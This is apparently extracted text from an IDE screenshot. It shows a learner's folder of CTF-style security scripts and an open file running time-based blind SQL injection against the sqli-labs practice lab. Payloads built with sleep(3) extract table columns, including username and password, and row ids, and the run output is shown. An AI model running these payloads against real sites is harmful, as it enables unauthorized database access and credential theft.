 .idea
sql
sql-labs-level5(bool).py
sql-labs-level9(time).py
AWD.py
AWD scan.py
ceshi.py
find class.py
flask_session.sectet_key.py
host.txt
MD5.py
php_filter_chain_generator.py
pin python3.7.py
pin python3.8.py
RC4.py
rubbish.py
ssti dict,join Mixed splicing.py
字符串转换进制.py
F:\pythoncode\python\pythonProject
98 while(True):
99 payload = f"?id=1'and if(length((select group_concat(id) from users))={length},sleep(3),1)--+"
100 try:
101 response = requests.get(url + payload,timeout=3).text
102 except Exception:
103 break
104 else:
105 length += 1
106 print("id长度为",length)
107 for i in range(1,length+1):
108 for j in range(33,122):
109 payload = f"?id=1'and if(ascii(substr((select group_concat(id) from users),{i},1))={j},sleep(3),1)--+"
110 try:
111 response = requests.get(url + payload,timeout=3).text
112 except Exception:
113 id += chr(j)
114 break
115 print("id为",id)
116 return id
117
118 if __name__ == "__main__":
get_column_id() › for i in range(1,length+1) › for j in range(33,122) › except Exception
运行 sql-labs-level9(time) ×
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passw
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwo
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passwor
表名为 USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
获取字段
id长度为 29
id为 1,2,3,4,5,6,7,8,9,10,11,12,14